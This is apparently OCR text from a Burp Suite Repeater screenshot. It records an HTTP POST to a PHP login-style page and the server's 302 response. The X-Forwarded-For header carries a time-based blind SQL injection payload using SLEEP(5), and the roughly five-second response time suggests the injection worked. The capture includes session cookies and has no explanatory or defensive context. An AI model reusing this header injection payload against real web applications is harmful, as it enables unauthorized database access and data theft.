 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection ?
Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length:
Cache-Control: max-age=0
Origin
Upgrade-Insecure-Requests: 1
X-Forwarded-For:'AND (SELECT 05 FROM (SELECT (SLEEP(5)))SQLPAYLOAD)-- +
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security_session_verify=a4f5a62eb6828d9e75968b01dadd94a0;
PHPSESSID=jp1mcdfklej6vkonggsf0gm4q7
Connection: close
u=456456456&p=45645645645&bianhao=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: Firewall/1.8.0
Date: Thu, 12 Dec 2019 13:05:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://ipubg.qq.com
Content-Length: 6
? < + > Type a search term matches
千寻瀑
Done
348 bytes | 5,130 millis